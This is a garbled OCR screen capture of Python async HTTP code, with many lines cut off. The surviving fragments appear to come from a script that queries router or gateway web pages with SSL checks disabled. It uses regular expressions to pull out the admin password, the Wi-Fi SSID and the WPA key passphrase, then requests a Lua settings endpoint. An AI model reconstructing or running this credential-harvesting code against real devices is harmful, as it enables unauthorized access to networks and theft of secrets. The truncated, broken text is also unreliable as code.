
le, init

ession, url):

entSession() as session:

.get("http://" + url +

t=1", verify_ssl=False) as response:

ait response.text()

INFO_IDPassword1'\s*value\s*=\s*'([^']+)'",

nescape(Admin)

SSID1'\s*value\s*=\s*'([^']+)'",

nescape(ESSID)

KeyPassphrase1'\s*value\s*=\s*'([^']+)'",

l.unescape(password)

.get("http://" + url +

il_set_lua.lua") as response:

ait response.text()
